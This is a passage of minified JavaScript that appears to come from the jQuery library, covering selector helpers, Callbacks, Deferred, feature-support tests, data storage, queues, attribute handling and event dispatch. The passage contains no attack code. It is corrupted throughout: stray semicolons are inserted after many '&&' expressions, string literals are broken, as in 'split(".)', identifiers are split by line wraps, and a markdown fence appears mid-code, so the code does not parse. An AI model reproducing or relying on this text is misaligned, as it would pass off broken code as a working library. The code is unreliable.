tNode;||t))){if(s.splice(a,1),e=i.length&&yt;(s),!e){return M.apply(n,i),n}break}}}return
l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return
1&e.compareDocumentPosition;(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a
href=\'#\'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return
r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut;(function(e){return
e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return
r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.get
AttributeNode(n))&&i.specified;?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.t
ext=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return
x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=functio
n(t){for(r=e.memory&&t;,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o;>a;a++){if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse;){r=!1;break}}n=!1,l&&(u?u.length&&c;(u.sh
ift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var
r=x.type(n);"function"===r?e.unique&&p.has;(n)||l.push(n):n&&n.length;&&"string"!==r&&i;(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return
this},remove:function(){return l&&x.each;(arguments,function(e,t){var
r;while((r=x.inArray(t,l,r))>-1){l.splice(r,1),n&&(o>=r&&o--;,a>=r&&a--;)}}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return
l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return !l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return
!u},fireWith:function(e,t){return !l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return
p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once

memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e;[t];i[o[1]](function(){var e=s&&s.apply;(this,arguments);e&&x.isFunction;(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})})},e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add;(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call;(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction;(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1){for(s=Array(r),l=Array(r),u=Array(r);r>t;t++){n[t]&&x.isFunction;(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i}}return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML=" <link/><table></table><a href=\'/a\'>a</a><input type=\'checkbox\'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length){return t}s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.class Name,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in {submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t)){break}return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML=" ",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t}({});var B=/(?:\{[\s\\S]*\}|\[[\s\\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u;[c]&&(i||u[c].data)||r!==t||"string"!=typeof n){return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--){delete r[t[i]]}if(n?!I(r):!x.isEmptyObject(r)){return}}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var t=e.nodeName&&x.noData;[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute;("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++){i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]))}x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else{r=t}}return r}function I(e){var t;for(t in e){if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift;("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o;&&o.empty.fire;()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var

```
t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue;(this,e)})},dequeue:function(e){return
this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var
r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var
r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof
e&&(n=e,e=t),e=e||"fx";while(s--){r=x._data(a[s],e+"queueHooks"),r&&r.empty;&&(i++,r.empty.add(l))}return l(),o.promise(n)}});var z,X,U=/[\\t\\r\\n\\f]/g,V=/\\r/g
,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:fu
nction(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return
this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return
e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof
e&&e;if(x.isFunction(e)){return
this.each(function(t){x(this).addClass(e.call(this,t,this.className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(
" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=x.trim(r)}}}return this},removeClass:function(e){var
t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e)){return this.each(function(t){x(this).removeClass(e.call(this,t,this.
className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U,"
"):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?x.trim(r):""}}}return this},toggleClass:function(e,t){var
n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(t
his,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++]){o.hasClass(t)?o.removeClass(t):o.addClas
s(t)}}else{(n===i||"boolean"===n)&&(this.className&&x.;_data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(t
his,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+"
").replace(U," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=x.isFunction(e),this.each(function(n){var
o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return
null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set;(this,o,"value")!==t||(this.value=o))})}if(o){return
r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof
n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,
r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++){if(n=r[l],!(!n.selected&&l;!==i||(x.support.opt
Disabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName;(n.parentNode,"optgroup"))){if(t=x(n).val(),o){return
t}a.push(t)}}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--){r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0)}return
n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return typeof
e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc;(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get" in
o&&null;!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set" in
o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match;(T);if(o&&1===e.nodeType){while
(n=o[i++]){r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q;||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)}}}
,attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName;(e,"input")){var n=e.value;return
e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var
i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set" in
o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null;!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return
t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href;?0:-1}}}},X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q;||!G.test(n)?e.setAt
tribute(!Q&&x.propFix;[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\\w+/g),function(e,n){var
r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q;||!G.test(n)?function(e,n,i){var
o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return
r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q;||(x.attrHooks.value={set:function(e,n,r){return
x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set;(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDo
cument.createAttribute(r)),i.value=n+="","value"===r||n==e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=func
tion(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.s
pecified;?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set
:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return
e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return
e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parent
Node.selectedIndex;),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentE
ditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[
this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return
null===e.getAttribute("value")?"on":e.value}})});var
Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\\.(.+)|)$/;function it(){return
!0}function ot(){return !1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){
r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&
x.event.triggered;===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--){s=rt.exec(n[u])||[],g=y=s[1],m
=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handl
```

er:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test;(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call;(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent;("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0)}e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x.;_data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--){if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp;("(^|\\\\.)"+h.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"),l=o=f.length;while(o--){a=f[o],!i&&g;!==a.origType||n&&n.guid;!==a.guid||s&&!s.test(a.namespace)||r&&r;!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--;,p.remove&&p.remove.call;(e,a))}l&&!f.length&&(p.teardown&&p.teardown.call;(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else{for(d in c){x.event.remove(e,d+t[u],n,r,!0)}}}}x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split(".):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split(."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n;),n.isTrigger=o?2:3,n.namespace=m.join(."),n.namespace_re=n.namespace?RegExp("(^|\\\\.)"+m.join("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode){h.push(u),f=u}f===(i.ownerDocument||a)&&h.push;(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped()){n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x.;_data(u,"handle"),s&&s.apply;(u,r),s=l&&u;[l],s&&x.acceptData;(u)&&s.apply;&&s.apply;(u,r)===!1&&n.preventDefault;()}if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData;(i)&&l;&&i;[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped()){(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}}return c.postDispatch&&c.postDispatch.call;(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType;&&(!e.button||"click"!==e.type)){for(;u!=this;u=u.parentNode||this){if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++){i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push;(i)}o.length&&s.push;({elem:u,handlers:o})}}}return n.length>l&&s.push;({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando]){return e}var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--){n=r[t],e[n]=o[n]}return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null;!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft;||r&&r.scrollLeft;||0)-(o&&o.clientLeft;||r&&r.clientLeft;||0),e.pageY=n.clientY+(o&&o.scrollTop;||r&&r.scrollTop;||0)-(o&&o.clientTop;||r&&r.clientTop;||0)),!e.relatedTarget&&l;&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s;?1:2&s;?3:4&s;?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus;){try{return this.focus(),!1}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur;?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click;?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault;()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener;(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type;?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault;()?it:ot):this.type=e,n&&x.extend;(this,n),this.timeStamp=e&&e.timeStamp;||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation;(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate;("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var 